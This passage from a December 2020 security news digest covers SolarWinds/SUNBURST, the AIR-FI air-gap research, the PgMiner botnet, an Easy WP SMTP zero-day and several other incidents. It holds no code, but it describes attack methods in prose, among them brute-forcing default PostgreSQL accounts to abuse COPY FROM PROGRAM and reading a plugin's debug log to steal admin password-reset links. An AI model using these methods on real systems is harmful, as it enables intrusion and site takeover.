The disabled malware samples, which have been in the wild for a while, are expected to call back to dismantled infrastructure. Moreover, they should be detected by most anti-virus vendors. With metadata released alongside the samples, detection is expected to improve.
“As an industry, we know malware isn’t limited to Windows or even executable files, which is why researchers and security teams will always need more data,” ReversingLabs, which claims to be providing a reputation database of more than 12 billion goodware and malware files, said.
Norwegian Cruise Company Hurtigruten Hit by Cyberattack
15.12.2020 BigBrothers Securityweek
Norwegian cruise company Hurtigruten announced Monday that it had been hit by a major cyberattack involving what appeared to be "ransomware", designed to seize control of data to ransom it.
"It's a serious attack," said the company's chief digital officer Ole-Marius Moe-Helgesen in a statement. "The entire worldwide digital infrastructure of Hurtigruten seems to have been hit."
The company said it had alerted the relevant authorities when the attack was detected overnight Sunday to Monday. "The attack seems to be a so-called ransomware," Hurtigruten added.
Ransomware is a kind of malware -- malicious software -- that encrypts the data of the target, locking the owner out of its own system until the victim agrees to pay for a decryption key to let him back in.
The attack comes as the company, which like the rest of the cruise liner industry is owned by private investors, is struggling with the losses caused by the coronavirus pandemic.
The company tried to relaunch its cruisers in June but suspended them again in September until the end of the year after dozens of crew members and passengers were infected with the virus.
Europe's cruise liner sector has a turnover of 14.5 billion euros a year and employs nearly 53,000 people, according to the Cruise Lines International Association (CLIA).
The CLIA estimates that the damage wrought to the industry by coronavirus-related shutdowns could cost it up to 25.5 billion euros in revenue.
Proportion of Exploited Vulnerabilities Continues to Drop
15.12.2020 Exploit Securityweek
While the number of identified vulnerabilities has increased significantly over the past years, the percentage of flaws that are exploitable or have actually been exploited has been dropping, according to vulnerability management company Kenna Security.
The number of vulnerabilities that received a CVE identifier in 2011 was roughly 4,100, but the number has exceeded 10,000 every year since 2016 — there were 14,000 in 2017, 17,000 in 2018 and 20,000 in 2019. The number of CVEs assigned so far this year has exceeded 17,000.
Kenna Security has conducted an analysis of more than 100,000 vulnerabilities disclosed since 2011 and noticed that the number of exploitable and exploited flaws has been on a downwards trend over the past years.
In 2017, 9.1% of vulnerabilities were exploitable and 0.7% of them were actually exploited. In 2020, only 2.7% of security bugs appear to be exploitable and only roughly 0.4% of them have actually been exploited in attacks.

According to Kenna, in terms of severity, 8.6% of the critical vulnerabilities disclosed this year are exploitable and 2.1% have been exploited in attacks. One percent and 0.002% of the high-severity flaws are exploitable and have been exploited, respectively.
“Although the known universe of vulnerabilities is exploding, an increasingly small number of those vulnerabilities result in actual breaches. Focusing your remediation efforts on high-impact mitigations has never been more important,” Kenna Security told organizations.
While a majority of high- and critical-severity vulnerabilities still impact applications, the company says OS-level flaws account for an increasing proportion of serious flaws.
Former Cisco Employee Sentenced to Prison for Webex Hack
15.12.2020 Crime Securityweek
An Indian national who moved to California on an H1-B work visa was sentenced to 24 months in prison last week for accessing and damaging Cisco’s network.
The man, Sudhish Kasaba Ramesh, 31, admitted on August 26, 2020, to intentionally accessing the network without authorization, and to causing damage to it. Ramesh is a former Cisco employee, who resigned in April 2018.
In his plea agreement, Ramesh admitted to illegally accessing Cisco cloud infrastructure hosted on Amazon Web Services.
During the unauthorized access, which took place on September 24, 2018, Ramesh installed code that eventually resulted in 456 virtual machines for Cisco’s Webex Teams application being erased.
Ramesh said the code deployment was a reckless act and admitted to consciously disregarding the substantial risk that the action would result in damage to Cisco.
Ramesh’s conduct resulted in more than 16,000 Webex Teams accounts being closed for up to two weeks. However, the action did not result in customer data being compromised.
To restore the damage, Cisco spent roughly $1.4 million in employee time and had to refund in excess of $1 million to affected customers.
On July 13, 2020, Ramesh was indicted with one count of intentionally accessing a protected computer without authorization and recklessly causing damage. In addition to the prison term, he was also sentenced to one year of supervised release and ordered to pay a $15,000 fine.
Ramesh, who is not in custody at the moment, will begin serving the sentence on February 10, 2021, the Department of Justice announced.
Global Espionage Campaign Used Software Supply Chain Hack To Compromise Targets, Including US Gov
15.12.2020 BigBrothers Securityweek
Tampered Versions of SolarWinds Orion IT Monitoring Software Used to Compromise Global Organizations
Incident response teams are scrambling as after details emerged late Sunday of a sophisticated espionage campaign leveraging a software supply chain attack that allowed hackers to compromise numerous public and private organizations around the world.
Among victims are multiple US government agencies, including the Treasury and Commerce departments, and cybersecurity giant FireEye, which stunned the industry last week when it revealed that attackers gained access to its Red Team tools.
FireEye indirectly confirmed the connection between the attack targeting its own systems, which it has blamed on an unidentified state-sponsored threat actor, and the attacks on U.S. government systems. The connection was made through a blog post published on Sunday, where FireEye described a widespread attack campaign that is exploiting SolarWinds' Orion IT monitoring software.
According to the cybersecurity firm, the campaign started as early as the spring of 2020 and is ongoing.
FireEye said the attackers, which it tracks as UNC2452, have leveraged trojanized Orion updates in an effort to deliver a backdoor identified by the company as SUNBURST. In at least one case, the hackers also delivered a previously unknown memory-only dropper named TEARDROP, which in turn attempted to deploy a custom version of Cobalt Strike’s Beacon payload.
FireEye said it observed multiple victims, including government, technology, consulting, extractive and telecom organizations in North America, Europe, the Middle East and Asia. The company has notified victims and it has made available indicators of compromise (IoC) to help organizations detect potential attacks and conduct investigations.
The wide range of victims is not surprising considering that SolarWinds claims on its website that it has more than 300,000 customers worldwide. The software maker says its customers include over 425 of U.S. Fortune 500 firms, the top ten telecoms companies in the United States, the U.S. Military, the Pentagon, the State Department, the NSA, and the Department of Justice.
FireEye says the trojanized update file is a “standard Windows Installer Patch file that includes compressed resources associated with the update, including the trojanized SolarWinds.Orion.Core.BusinessLayer.dll component.”
A quick search on VirusTotal conducted by SecurityWeek early Monday revealed that the malicious file (MD5: b91ce2fa41029f6955bff20079468448) was detected as malicious by just 14 of 69 anti-malware engines.
FireEye’s analysis also found that the backdoor uses blocklists to detect forensic and anti-virus tools via processes, services, and drivers.
Microsoft has also been tracking these attacks, and has released Windows Defender updates to protect customers from the threat, which it has dubbed Solorigate.
In a security advisory, SolarWinds said versions 2019.4 HF 5 through 2020.2.1 of its Orion software are impacted, and it has advised customers to update to version 2020.2.1 HF 1 as soon as possible.
The company said annother update (version 2020.2.1 HF 2) is expected to be published on Tuesday, December 15, 2020, which will replace the compromised component and provide additional security enhancements.
U.S. government response to attacks
The Cybersecurity and Infrastructure Security Agency (CISA) has launched an investigation in cooperation with agency partners, and the Department of Homeland Security (DHS) issued Emergency Directive 21-01 on Sunday, instructing federal agencies to immediately investigate potential breaches involving their SolarWinds Orion installations and take steps to neutralize the threat.
Government organizations have been instructed to create forensic images of system memory and operating systems hosting Orion, analyze network traffic for IoCs, disconnect or shut down Orion systems, and identify and remove accounts and persistence mechanisms that may have been set up by the attackers.
Christopher Krebs, former director of CISA, who was fired last month by U.S. President Donald Trump, took to Twitter to post several comments about the incident.
“If you’re a SolarWinds customer & use the below product, assume compromise and immediately activate your incident response team,” Krebs wrote.
Response from Russia
According to some reports, Russian state-sponsored threat actors are believed to be behind the SolarWinds attacks. In response to those reports, Russia’s embassy in the United States issued a statement on Sunday denying the allegations.
“We declare responsibly: malicious activities in the information space contradicts the principles of the Russian foreign policy, national interests and our understanding of interstate relations. Russia does not conduct offensive operations in the cyber domain,” the embassy said in its statement.
Much more fallout expected
While the initial focus of the campaign was on U.S. government agencies, several more victim organizations are likely to follow as security teams conduct invesgitations and companies prepare breach disclosures.
SecurityWeek will provide ongoing coverage of this threat, including additional resources for incident response teams.
Shares of publicly traded SolarWinds (NYSE: SWI) were trading down nearly 20% in pre-market trading on Monday.
Exfiltrating Data from Air-Gapped Computers via Wi-Fi Signals (Without Wi-Fi Hardware)
15.12.2020 Hacking Thehackernews
A security researcher has demonstrated that sensitive data could be exfiltrated from air-gapped computers via a novel technique that leverages Wi-Fi signals as a covert channel—surprisingly, without requiring the presence of Wi-Fi hardware on the targeted systems.
Dubbed "AIR-FI," the attack hinges on deploying a specially designed malware in a compromised system that exploits "DDR SDRAM buses to generate electromagnetic emissions in the 2.4 GHz Wi-Fi bands" and transmitting information atop these frequencies that can then be intercepted and decoded by nearby Wi-Fi capable devices such as smartphones, laptops, and IoT devices before sending the data to remote servers controlled by an attacker.
The findings were published today in a paper titled "AIR-FI: Generating Covert Wi-Fi Signals from Air-Gapped Computers" by Dr. Mordechai Guri, the head of R&D at Ben-Gurion University of the Negev's Cyber-Security Research Center, Israel.
"The AIR-FI attack [...] does not require Wi-Fi related hardware in the air-gapped computers," Dr. Guri outlined.
"Instead, an attacker can exploit the DDR SDRAM buses to generate electromagnetic emissions in the 2.4 GHz Wi-Fi bands and encode binary data on top of it."
Guri, earlier this May, also demonstrated POWER-SUPPLaY, a separate mechanism that allows the malware to exploit a computer's power supply unit (PSU) to play sounds and use it as an out-of-band, secondary speaker to leak data.
Air-gapped computers — machines with no network interfaces — are considered a necessity in environments where sensitive data is involved in an attempt to reduce the risk of data leakage.
Thus in order to carry out attacks against such systems, it is often essential that the transmitting and receiving machines be located in close physical proximity to one another and that they are infected with the appropriate malware to establish the communication link.
Be AIR-FI is unique in that the method neither relies on a Wi-Fi transmitter to generate signals nor requires kernel drivers, special privileges such as root, or access to hardware resources to transmit the data.
What's more, the covert channel works even from within an isolated virtual machine and has an endless list of Wi-Fi enabled devices that can be hacked by an attacker to act as a potential receiver.
The kill chain in itself consists of an air-gapped computer onto which the malware is deployed via social engineering lures, self-propagating worms such as Agent.BTZ, tampered USB flash drives, or even with the help of malicious insiders.
It also requires infecting Wi-Fi capable devices co-located in the air-gapped network by compromising the firmware of the Wi-Fi chips to install malware capable of detecting and decoding the AIR-FI transmission and exfiltrating the data over the Internet.
With this setup in place, the malware on the target system collects the relevant data (e.g., confidential documents, credentials, encryption keys), which is then encoded and transmitted in the Wi-Fi band at 2.4 GHz frequency using the electromagnetic emissions generated from the DDR SDRAM buses used to exchange data between the CPU and the memory, thus defeating air-gap isolation.
To generate the Wi-Fi signals, the attack makes use of the data bus (or memory bus) to emit electromagnetic radiation at a frequency correlated to the DDR memory module and the memory read/write operations executed by processes currently running in the system.
AIR-FI was evaluated using four types of workstations with different RAM and hardware configurations as well as using software-defined radio (SDR) and a USB Wi-Fi network adapter as receivers, finding that the covert channel can be effectively maintained at distances up to several meters from air-gapped computers and achieving bit rates ranging from 1 to 100 bit/sec, depending on the type and mode of receiver used.
If anything, the new research is yet another reminder that electromagnetic, acoustic, thermal, and optical components continue to be lucrative vectors to mount sophisticated exfiltration attacks against air-gapped facilities.
As a countermeasure, Dr. Guri proposes zone protections to safeguard against electromagnetic attacks, enabling intrusion detection systems to monitor and inspect for processes that perform intensive memory transfer operations, jamming the signals, and using Faraday shields to block the covert channel.
The AIR-FI malware shows "how attackers can exfiltrate data from air-gapped computers to a nearby Wi-Fi receiver via Wi-Fi signals," he added.
"Modern IT environments are equipped with many types of Wi-Fi capable devices: smartphones, laptops, IoT devices, sensors, embedded systems, and smart watches, and other wearables devices. The attacker can potentially hack such equipment to receive the AIR-FI transmissions from air-gapped computers."
SoReL-20M: A Huge Dataset of 20 Million Malware Samples Released Online
15.12.2020 Safety Thehackernews
Cybersecurity firms Sophos and ReversingLabs on Monday jointly released the first-ever production-scale malware research dataset to be made available to the general public that aims to build effective defenses and drive industry-wide improvements in security detection and response.
"SoReL-20M" (short for Sophos-ReversingLabs – 20 Million), as it's called, is a dataset containing metadata, labels, and features for 20 million Windows Portable Executable (.PE) files, including 10 million disarmed malware samples, with the goal of devising machine-learning approaches for better malware detection capabilities.
"Open knowledge and understanding about cyber threats also leads to more predictive cybersecurity," Sophos AI group said. "Defenders will be able to anticipate what attackers are doing and be better prepared for their next move."
Accompanying the release are a set of PyTorch and LightGBM-based machine learning models pre-trained on this data as baselines.
Unlike other fields such as natural language and image processing, which have benefitted from vast publicly-available datasets such as MNIST, ImageNet, CIFAR-10, IMDB Reviews, Sentiment140, and WordNet, getting hold of standardized labeled datasets devoted to cybersecurity has proved challenging because of the presence of personally identifiable information, sensitive network infrastructure data, and private intellectual property, not to mention the risk of providing malicious software to unknown third-parties.
Although EMBER (aka Endgame Malware BEnchmark for Research) was released in 2018 as an open-source malware classifier, its smaller sample size (1.1 million samples) and its function as a single-label dataset (benign/malware) meant it "limit[ed] the range of experimentation that can be performed with it."
SoReL-20M aims to get around these problems with 20 million PE samples, which also includes 10 million disarmed malware samples (those can't be executed), as well as extracted features and metadata for an additional 10 million benign samples.
Furthermore, the approach leverages a deep learning-based tagging model trained to generate human-interpretable semantic descriptions specifying important attributes of the samples involved.
The release of SoReL-20M follows similar industry initiatives in recent months, including that of a coalition led by Microsoft, which released the Adversarial ML Threat Matrix in October to help security analysts detect, respond to, and remediate adversarial attacks against machine learning systems.
"The idea of threat intelligence sharing in security isn't new but is more critical than ever given the innovation threat actors have shown over the past several years," ReversingLabs researchers said. "Machine learning and AI have become central to these efforts allowing threat hunters and SOC teams to move beyond signatures and heuristics and become more proactive in detecting new or targeted malware."
Pay2Key hackers stole data from Intel’s Habana Labs
14.12.2020 Incindent Securityaffairs
Pay2Key ransomware operators claim to have compromised the network of the Intel-owned chipmaker Habana Labs and have stolen data.
Intel-owned AI chipmaker Habana Labs was hacked by Pay2key ransomware operators who claim to have stolen from the company.
The group announced the hack on Twitter, they claim to have stolen sensitive data, including information about a new artificial intelligence chip code named Gaudi.
The hacked shared a link to a leak directory and images of the source code and internal processes belonging to the hacked company.
The Pay2Key leak directory includes Windows domain controller data and a file listing from the Gerrit development code review system.

Source Bleeping Computer
“The hackers also claim to have gained access to the company’s Domain Controller, which if true, would indicate they were able to breach all its organizational network. If it is linked to that of Intel, the hackers may have gained access to the American organization too.” reads the post published by Calcalistech.
The Pay2key operators have also blackmailed several Israeli companies throughout November.
At the time of this writing, it is not clear the ransom demands, it is only known that the gang gave to Habana Labs “72hrs to stop leaking process.”
Researchers from Profero speculate that the Pay2Key gang was an Iran-based crew because they used ransom payment wallets operated by Iranian bitcoin exchanges.
Hacked Subway UK marketing system used in TrickBot phishing campaign
14.12.2020 BotNet Phishing Securityaffairs
Subway UK confirmed the hack of a marketing system that was used to send out phishing messages to deliver malware to the customers.
Hackers have compromised a marketing system in Subway UK and used it to send out phishing messages to deliver malware to the customers.
Subway UK customers received emails from ‘Subcard’ about the processing of an alleged Subway order. The malicious emails were including a link to a weaponized Excel document containing confirmation of the order.
The Excel documents would install the latest version of the TrickBot malware that was recently discovered by Advanced Intel’s Vitali Kremez.
Experts from Bleeping Computer reported the suspicious messages to the Subway UK that confirmed a security incident
“We are aware of some disruption to our email systems and understand some of our guests have received an unauthorised email. We are currently investigating the matter and apologise for any inconvenience.” a Subway spokesperson told BleepingComputer. “As soon as we have more information, we will be in touch, until then, as a precautionary measure, we advise guests delete the email.”
The company later disclosed the compromise of a server responsible for their email campaigns.
“Having investigated the matter, we have no evidence that guest accounts have been hacked. However, the system which manages our email campaigns has been compromised, leading to a phishing campaign that involved first name and email. The system does not hold any bank or credit card details.” confirmed the company.
“Crisis protocol was initiated and compromised systems locked down. The safety of our guests and their personal data is our overriding priority and we apologise for any inconvenience this may have caused,”
Subway immediately started the incident response procedure and started sending out data breach notification emails to the impacted customers. The compromised data include customer’s first name and last name.
At the time of this writing it is not clear how many customers were affected.
PgMiner botnet exploits disputed CVE to hack unsecured PostgreSQL DBs
14.12.2020 Cryptocurrency Securityaffairs
Researchers have discovered a botnet dubbed PgMiner that targets PostgreSQL databases running on Linux servers to install a cryptocurrency miner.
Security researchers from Palo Alto Networks have discovered a new botnet, tracked as PgMiner, that targets PostgreSQL databases running on Linux servers to install a cryptocurrency miner.

PostgreSQL, also known as Postgres, is one of the most-used open-source relational database management systems (RDBMS) for production environments. It ranks fourth among all database management systems (DBMS) as of November 2020.
The bot performs brute-force attacks against PostgreSQL databases exposed online, it exploits a disputed PostgreSQL remote code execution (RCE) flaw to compromises database servers. It is interesting to note that threat actors have started to weaponize disputed CVEs, not only confirmed ones.
“The feature in PostgreSQL under exploitation is “copy from program,” which was introduced in version 9.3 on Sept. 9, 2013. In 2018, CVE-2019-9193 was linked to this feature, naming it as a “vulnerability.” However, the PostgreSQL community challenged this assignment, and the CVE has been labeled as “disputed.” reads the analysis published by Palo Alto Networks Unit42.
“We believe PGMiner is the first cryptocurrency mining botnet that is delivered via PostgreSQL.”
The attack chain starts by randomly picking a public network range (e.g., 190.0.0.0, 66.0.0.0) in an attempt to compromise the PostgreSQL servers having port 5432 exposed online.
The PGminer botnet targets Postgress that have default user “postgres”, and performs a brute-force attack iterating over a built-in list of popular passwords such as “112233“ and “1q2w3e4r“ to bypass authentication.
Once the bot accessed to the database, it uses the PostgreSQL “COPY from PROGRAM” feature to download and launch the coin mining scripts directly from the underlying server.
“The “copy from program” feature has been controversial since its debut in PostgreSQL 9.3. The feature allows the local or remote superuser to run shell script directly on the server, which has raised wide security concerns. In 2019, a CVE-2019-9193 was assigned to this feature, naming it as a “vulnerability.” However, the PostgreSQL community challenged this assignment, and the CVE has been labeled as “disputed.” The main argument against defining the feature as a vulnerability is that the feature itself does not impose a risk as long as the superuser privilege is not granted to remote or untrusted users and the access control and authentication system works well. ” continues the analysis. “On the other side, security researchers worry that this feature indeed makes PostgreSQL a stepping stone for remote exploit and code execution directly on the server’s OS beyond the PostgreSQL software, if the attacker manages to own the superuser privilege by brute-forcing password or SQL injection.”
Then the PgMiner bot deploys a cryptocurrency Monero miner, at the time of the report, the botnet only targets Linux MIPS, ARM, and x64 platforms.
The operators use a command and control (C2) server hosted on the Tor network, experts pointed out that the codebase of this threat borrows code from the SystemdMiner botnet.
Palo Alto Networks Unit42 researchers believe that PGMiner can potentially be disruptive due to the popularity of the PostgreSQL, they warn that with additional effort, the malware could target all major operating systems.
Experts also observed new techniques, such as embedding victim identification in the request, downloading curl binary via multiple approaches, and impersonating a trusted process name.
“PostgreSQL is available for all major platforms, including macOS, Windows and Linux. Theoretically, the malware actors could implement another version of PGMiner by targeting a new platform, such as Windows, and deliver it using PostgreSQL.” concludes the analysis.
US Government Confirms Cyberattack
14.12.2020 BigBrothers Securityweek
The US government on Sunday confirmed that its computer networks had been hit by a cyberattack, as The Washington Post reported at least two departments including the Treasury had been targeted by Russian state hackers.
"We have been working closely with our agency partners regarding recently discovered activity on government networks," a spokesperson for the Cybersecurity and Infrastructure Security Agency told AFP.
"CISA is providing technical assistance to affected entities as they work to identify and mitigate any potential compromises."
The Post said the hacks were linked to an attack last week on cybersecurity firm FireEye, which said its own defenses were breached by sophisticated attackers who stole tools used to test customers' computer systems.
FireEye said it suspected the attack was state-sponsored.
US media reports said the FBI was investigating a group working for the Russian foreign intelligence service, SVR, and that breaches had been taking place for months.
The same group also reportedly hacked US government agencies during the Obama administration.
"The United States government is aware of these reports and we are taking all necessary steps to identify and remedy any possible issues related to this situation," National Security Council spokesman John Ullyot said.
US Investigating Computer Hacks of Government Agencies
14.12.2020 BigBrothers Securityweek
Hackers broke into the networks of federal agencies including the Treasury and Commerce departments as U.S. government officials said Sunday that they were working to identify the scope of the breach and to fix the problem.
The FBI and the Department of Homeland Security’s cybersecurity arm are investigating.
The hacks were revealed just days after a major cybersecurity firm disclosed that foreign government hackers had broken into its network and stolen the company’s own hacking tools. Many experts suspect Russia as responsible for the attack against FireEye, a major cybersecurity player whose customers include federal, state and local governments and top global corporations.
There was no immediate connection between the attacks, and it wasn’t immediately clear if Russia was also responsible for the hack of the Treasury Department, which was first reported by Reuters. National Security Council spokesperson John Ullyot said in a statement that the government was “taking all necessary steps to identify and remedy any possible issues related to this situation.”
The government’s Cybersecurity and Infrastructure Security Agency said separately that it has been working with other agencies “regarding recently discovered activity on government networks. CISA is providing technical assistance to affected entities as they work to identify and mitigate any potential compromises.”
President Donald Trump last month fired the director of CISA, Chris Krebs, after Krebs vouched for the integrity of the presidential election and disputed Trump’s claims of widespread electoral fraud.
Federal government agencies have long been attractive targets for foreign hackers. Hackers linked to Russia were able to break into the State Department’s email system in 2014, infecting it so thoroughly that it had to be cut off from the internet while experts worked to eliminate the infestation.
Reuters earlier reported that a group backed by a foreign government stole information from Treasury and a Commerce Department agency responsible for deciding internet and telecommunications policy. Intelligence agencies are reportedly concerned that other agencies were hacked using similar tools.
The Treasury Department deferred comment to the National Security Council. A Commerce Department spokesperson confirmed a “breach in one of our bureaus” and said “we have asked CISA and the FBI to investigate.”
Last Tuesday, prominent U.S. cybersecurity firm FireEye said that foreign government hackers with “world-class capabilities” broke into its network and stole offensive tools it uses to probe the defenses of its thousands of customers. Those customers include federal, state and local governments and top global corporations.
The hackers “primarily sought information related to certain government customers,” FireEye CEO Kevin Mandia said in a statement, without naming them. He said there was no indication they got customer information from the company’s consulting or breach-response businesses or threat-intelligence data it collects.
FireEye responded to the Sony and Equifax data breaches and helped Saudi Arabia thwart an oil industry cyberattack — and has played a key role in identifying Russia as the protagonist in numerous aggressions in the burgeoning netherworld of global digital conflict.
Neither Mandia nor a FireEye spokesperson said when the company detected the hack or who might be responsible. But many in the cybersecurity community suspect Russia.
US Agencies and FireEye Were Hacked Using SolarWinds Software Backdoor
14.12.2020 BigBrothers Thehackernews
State-sponsored actors allegedly working for Russia have targeted the US Treasury, the Commerce Department's National Telecommunications and Information Administration (NTIA), and other government agencies to monitor internal email traffic as part of a widespread cyberespionage campaign.
The Washington Post, citing unnamed sources, said the latest attacks were the work of APT29 or Cozy Bear, the same hacking group that's believed to have orchestrated a breach of US-based cybersecurity firm FireEye a few days ago leading to the theft of its Red Team penetration testing tools.
"The compromise of SolarWinds' Orion Network Management Products poses unacceptable risks to the security of federal networks," said Brandon Wales, acting director of the US Cybersecurity and Infrastructure Security Agency (CISA), which has released an emergency directive, urging federal civilian agencies to review their networks for suspicious activity and disconnect or power down SolarWinds Orion products immediately.
The motive and the full scope of what intelligence was compromised remains unclear, but signs are that adversaries tampered with a software update released by Texas-based IT infrastructure provider SolarWinds earlier this year to infiltrate the systems of government agencies as well as FireEye and mount a highly-sophisticated supply chain attack.
SolarWinds' networking and security products are used by more than 300,000 customers worldwide, including Fortune 500 companies, government agencies, and education institutions.
It also serves the major US telecommunications companies, all five branches of the US Military, and other prominent government organizations such as the Pentagon, State Department, NASA, National Security Agency (NSA), Postal Service, NOAA, Department of Justice, and the Office of the President of the United States.
An Evasive Campaign to Distribute SUNBURST Backdoor
FireEye, which is tracking the ongoing intrusion campaign under the moniker "UNC2452," said the supply chain attack takes advantage of trojanized SolarWinds Orion business software updates in order to distribute a backdoor called SUNBURST.
"This campaign may have begun as early as Spring 2020 and is currently ongoing," FireEye said in a Sunday analysis. "Post compromise activity following this supply chain compromise has included lateral movement and data theft. The campaign is the work of a highly skilled actor and the operation was conducted with significant operational security."

This rogue version of SolarWinds Orion plug-in, besides masquerading its network traffic as the Orion Improvement Program (OIP) protocol, is said to communicate via HTTP to remote servers so as to retrieve and execute malicious commands ("Jobs") that cover the spyware gamut, including those for transferring files, executing files, profiling and rebooting the target system, and disabling system services.
Orion Improvement Program or OIP is chiefly used to collect performance and usage statistics data from SolarWinds users for product improvement purposes.
What's more, the IP addresses used for the campaign were obfuscated by VPN servers located in the same country as the victim to evade detection.
Microsoft also corroborated the findings in a separate analysis, stating the attack (which it calls "Solorigate") leveraged the trust associated with SolarWinds software to insert malicious code as part of a larger campaign.
"A malicious software class was included among many other legitimate classes and then signed with a legitimate certificate," the Windows maker said. The resulting binary included a backdoor and was then discreetly distributed into targeted organizations."
SolarWinds Releases Security Advisory
In a security advisory published by SolarWinds, the company said the attack targets versions 2019.4 through 2020.2.1 of the SolarWinds Orion Platform software that was released between March and June 2020, while recommending users to upgrade to Orion Platform release 2020.2.1 HF 1 immediately.
The firm, which is currently investigating the attack in coordination with FireEye and the US Federal Bureau of Investigation, is also expected to release an additional hotfix, 2020.2.1 HF 2, on December 15, which replaces the compromised component and provides several extra security enhancements.
FireEye last week disclosed that it fell victim to a highly sophisticated foreign-government attack that compromised its software tools used to test the defenses of its customers.
Totaling as many as 60 in number, the stolen Red Team tools are a mix of publicly available tools (43%), modified versions of publicly available tools (17%), and those that were developed in-house (40%).
Furthermore, the theft also includes exploit payloads that leverage critical vulnerabilities in Pulse Secure SSL VPN (CVE-2019-11510), Microsoft Active Directory (CVE-2020-1472), Zoho ManageEngine Desktop Central (CVE-2020-10189), and Windows Remote Desktop Services (CVE-2019-0708).
The campaign, ultimately, appears to be a supply chain attack on a global scale, for FireEye said it detected this activity across several entities worldwide, spanning government, consulting, technology, telecom, and extractive firms in North America, Europe, Asia, and the Middle East.
The indicators of compromise (IoCs) and other relevant attack signatures designed to counter SUNBURST can be accessed here.
WordPress Easy WP SMTP zero-day potentially exposes hundreds of thousands of sites to hack
13.12.2020 Exploit Securityaffairs
Threat actors are actively exploiting a zero-day vulnerability in the popular Easy WP SMTP WordPress plugin installed on more than 500,000 sites.
Hackers are actively exploiting a zero-day vulnerability in the popular Easy WP SMTP WordPress plugin to reset passwords for admin accounts.
The SMTP WordPress plugin is installed on more than 500,000 sites, but despite the security patch has been released earlier this week many sites are yet to be patched.
The WP SMTP WordPress plugin allows you to configure and send all outgoing emails via an SMTP server, preventing the emails from going into the junk/spam folder of the recipients.
The zero-day vulnerability affects WP SMTP 1.4.2 and earlier versions, it resides in a feature that creates debug logs for all emails sent by the site and store them in the installation folder.
According to the team at Ninja Technologies Network (NinTechNet), WP SMTP 1.4.2 and older versions of the plugin contain a feature that creates debug logs for all emails (headers and body) sent by the site, which it then stores in its installation folder.
“The Easy WP SMTP plugin has an optional debug log where it writes all email messages (headers and body) sent by the blog. It is located inside the plugin’s installation folder, “/wp-content/plugins/easy-wp-smtp/”. The log is a text file with a random name, e.g., 5fcdb91308506_debug_log.txt.” reads a blog post published by Ninja Technologies Network (NinTechNet).
“The plugin’s folder doesn’t have any index.html file, hence, on servers that have directory listing enabled, hackers can find and view the log,” reads the post published by Ninja Technologies Network (NinTechNet).

Attackers exploit the flaw to identify the admin account in the log and attempt to reset the password for an admin account.
The password reset procedure sends an email with the password reset link to the admin account, and this email is reported in the Easy WP SMTP debug log.
Since a password reset involves sending an email with the password reset link to the admin account, this email is also recorded in the plugin debug log.
The attackers access the debug log after the password reset, scan for the reset link, and take over the site’s admin account.

The development team behind the plugin has addressed the flaw with the release of Easy WP SMTP 1.4.4.
At the time of this writing, it is unclear how many WordPress sites are still running vulnerable versions of the plugin that have the logging feature enabled.
NI CompactRIO controller flaw could allow disrupting production
13.12.2020 ICS Securityaffairs
A serious flaw in National Instruments CompactRIO controllers could allow remote attackers to disrupt production processes in an organization.
A high-severity vulnerability affecting CompactRIO controllers manufactured by the vendor National Instruments (NI) could allow remote attackers to disrupt production processes in an organization.
The National Instruments CompactRIO product, a rugged, real-time controller that provides high-performance processing capabilities, sensor-specific conditioned I/O, and a closely integrated software toolchain that makes them ideal for Industrial Internet of Things (IIoT), monitoring, and control applications.
These controllers are used in multiple sectors, including heavy equipment, industrial manufacturing, transportation, power generation, and oil and gas.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) published a security advisory to warn organizations about the flaw.
The flaw, tracked as CVE-2020-25191, affects driver versions prior to 20.5.
“Incorrect permissions are set by default for an API entry-point of a specific service, allowing a non-authenticated user to trigger a function that could reboot the device remotely.” reads the security advisory published by CISA.
The vendor revealed that it is not aware of attacks in the wild that exploited this vulnerability.
